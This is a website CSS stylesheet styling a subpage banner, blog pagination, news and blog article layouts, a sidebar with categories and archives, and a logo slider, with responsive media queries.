.enhanced-subpage-wrapper .enhanced-banner { position: relative; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner::before { top: 0; left: 0; content: ''; position: absolute; width: 100%; height: 100%; background-color: rgba(34, 34, 34, 0.9); z-index: 0; }

.enhanced-subpage-wrapper .enhanced-banner .row, .enhanced-subpage-wrapper .enhanced-banner #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .enhanced-subpage-wrapper .enhanced-banner .accordion-click { position: relative; z-index: 1; }

.enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fefefe; font-family: "Open Sans", sans-serif; font-size: 1.73333rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-sub-heading { margin: 0.55556rem 1.11111rem; color: #fefefe; font-family: "Open Sans", sans-serif; font-size: 1.22222rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fefefe; font-size: 0.8rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin-bottom: 1.66667rem; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a.button { text-align: left; display: block; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.88889rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-sub-heading { font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a.button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner { min-height: 33.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner br { display: inline; }
  .enhanced-subpage-wrapper .enhanced-banner::before { background: transparent; background-image: -webkit-linear-gradient(-20deg, rgba(34, 34, 34, 0.9) 55%, transparent 45%); top: 0; }
  .enhanced-subpage-wrapper .enhanced-banner br { display: inline; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 4.44444rem 0 0.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-sub-heading { margin: 0 0 1.11111rem; font-size: 1.77778rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a.button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

#page-id-74 .content.enhanced-page { background-color: #fefefe; }

#page-id-77 .content.enhanced-page { display: none; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #333333; }

.blog-pagination li { padding: 0; background: none; }

.blog-pagination li { display: inline-block; margin-bottom: 0.27778rem; }

.blog-pagination a { background-color: #e6e6e6; color: #333333; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #B81204; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .eapps-social-share-buttons-container, .news-blog-individual-post-page.content .content-text .eapps-social-share-buttons-container { margin: 1.66667rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #B81204; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

@media screen and (max-width: 39.9375em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { margin: 0 0.27778rem 0.55556rem !important; } }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; font-weight: 600; background: #f8f8f8; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button img { margin: 0 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #B81204; font-size: 1.11111rem; font-weight: 600; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: transparent; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #333333; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #333333; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 22.22222rem; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; bottom: 0; left: 0; width: 100%; padding: 1.11111rem; background-color: rgba(34, 34, 34, 0.9); background-position: center top; background-size: cover; background-repeat: no-repeat; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #fefefe; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 0.93333rem; font-weight: bold; line-height: 1.4; margin-bottom: 0.83333rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #fefefe; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 1.11111rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-radius: 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:hover .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper:focus .blog-page-additional-article-heading::after { max-width: 600px; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.83333rem; padding-bottom: 0.83333rem; color: #333333; font-family: "Open Sans", sans-serif; text-decoration: none; font-size: 1.08889rem; font-weight: bold; line-height: 1.2; position: relative; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 100%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #333333; font-family: "Open Sans", sans-serif; font-weight: 400; font-size: 0.88889rem; line-height: 1.8; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { display: none; margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #B81204; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #B81204; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; background-color: #f3f3f3; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; padding-top: 60%; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 1.11111rem 1.66667rem; max-height: 15.77778rem; overflow: hidden; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.33333rem; font-weight: 900; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper .blog-page-additional-article-heading { font-size: 1.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-image { padding-top: 13.66667rem !important; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 3.33333rem 0; } }

.news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { border-top: 1px solid #aaaaaa; padding-top: 1.11111rem; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-top-nav-menu.bottom, .news-blog-individual-post-page.content .blog-page-top-nav-menu.bottom { padding-top: 2.22222rem; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; }

.news-blog-home-page.content .blog-post-wrapper a, .news-blog-individual-post-page.content .blog-post-wrapper a { color: #0000ff; }

.news-blog-home-page.content .blog-post-wrapper a:hover, .news-blog-home-page.content .blog-post-wrapper a:focus, .news-blog-individual-post-page.content .blog-post-wrapper a:hover, .news-blog-individual-post-page.content .blog-post-wrapper a:focus { text-decoration: none; color: #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { margin: 0 0 1.66667rem; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.95556rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 2.77778rem; font-size: 1.11111rem; font-weight: 300; color: #0a0a0a; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info a, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info a { color: #B81204; font-weight: 700; text-decoration: none; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #B81204; border-bottom: 1px solid #B81204; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #333333; font-weight: 400; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-wrapper blockquote, .news-blog-individual-post-page.content .blog-post-wrapper blockquote { padding: 0.27778rem 1.11111rem; padding-right: 0.44444rem; border-left: 0.27778rem solid #ccc; }

.news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { line-height: 1.2; font-style: italic; font-weight: bold; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper blockquote q, .news-blog-home-page.content .blog-post-wrapper blockquote p, .news-blog-individual-post-page.content .blog-post-wrapper blockquote q, .news-blog-individual-post-page.content .blog-post-wrapper blockquote p { font-size: 1.38889rem; } }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1 { font-size: 2.44444rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #B81204; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 1.66667rem; padding: 0.27778rem 0; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.55556rem; font-weight: 800; text-transform: uppercase; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading::after { content: ""; width: 6.38889rem; height: 0.33333rem; background-color: #B81204; position: absolute; left: 0; top: 100%; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 1.11111rem 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: calc(100% - 15px); left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:hover::after, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper:focus::after { max-width: 33.33333rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { max-width: 103.31px; padding-top: 54.166666666667%; margin: 0 0 1.11111rem; background-size: cover; background-position: center top; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .image-wrapper { padding-top: 4.55556rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; position: relative; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { text-align: left; margin: 0; font-size: 0.88889rem; line-height: 1.2; color: #333333; font-weight: 600; text-decoration: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { padding-left: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 0.88889rem; text-decoration: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #262626; font-size: 0.77778rem; font-weight: 400; text-decoration: none !important; line-height: 2; position: relative; display: inline-block; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a::after { content: ""; height: 0.11111rem; width: 100%; max-width: 0; background: #B81204; position: absolute; top: 90%; left: 0; -webkit-transition: 0.5s; transition: 0.5s; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-home-page.content .content-sub-text ul.blog-page-categories li a:focus::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:hover::after, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a:focus::after { max-width: 600px; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { font-size: 1.11111rem; } }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #B81204 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.content-main { padding-top: 1.11111rem; padding-bottom: 0; }

@media print, screen and (min-width: 64em) { .content-main { padding-top: 1.38889rem; padding-bottom: 0.55556rem; } }

.content.sub-page { background-color: #F8F8F8; }

.additional-content-area img { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .additional-content-area img { margin-bottom: 0; }
  .additional-content-area .row.columns .row:not(:last-of-type), .additional-content-area #page-id-72 .accordion-wrap .columns.accordion-click .row:not(:last-of-type), #page-id-72 .accordion-wrap .additional-content-area .columns.accordion-click .row:not(:last-of-type), .additional-content-area .row.columns #page-id-72 .accordion-wrap .accordion-click:not(:last-of-type), #page-id-72 .accordion-wrap .additional-content-area .row.columns .accordion-click:not(:last-of-type), .additional-content-area #page-id-72 .accordion-wrap .columns.accordion-click .accordion-click:not(:last-of-type), #page-id-72 .accordion-wrap .additional-content-area .columns.accordion-click .accordion-click:not(:last-of-type) { margin-bottom: 2.22222rem; } }

.logo-slider { position: unset; }

.logo-slider .flex-direction-nav .flex-prev, .logo-slider .flex-direction-nav .flex-next { background-color: #fefefe; opacity: .9; top: 65%; height: 62px; width: 40px; display: block; }

.logo-slider .flex-direction-nav .flex-prev { left: 0; }

.logo-slider .flex-direction-nav .flex-next { right: 0; }

@media print, screen and (min-width: 40em) { .logo-slider .flex-direction-nav .flex-prev, .logo-slider .flex-direction-nav .flex-next { top: 59%; } }

#page-id-73 .additional-content-area hr { margin-bottom: 3.33333rem; }

#page-id-73 .enhanced-banner .banner-sub-heading { font-family: "Open Sans", sans-serif; }

@media print, screen and (min-width: 64em) { #page-id-73 .enhanced-banner .banner-sub-heading { font-size: 1.33333rem; }
  #page-id-73 #extraContent0 { padding-bottom: 0.55556rem; } }

#page-id-547 .content.sub-page { background-color: #F8F8F8; }

#page-id-547 .content.sub-page p { font-family: "Open Sans", sans-serif; }

#page-id-547 #extraContent0 { background-color: #F8F8F8; }

#page-id-547 #extraContent0 h2 { font-size: 1.22222rem; margin-bottom: 1.11111rem; }

#page-id-547 #extraContent0 h3 { font-size: 1.11111rem; }

#page-id-547 .h3-box { text-align: center; }

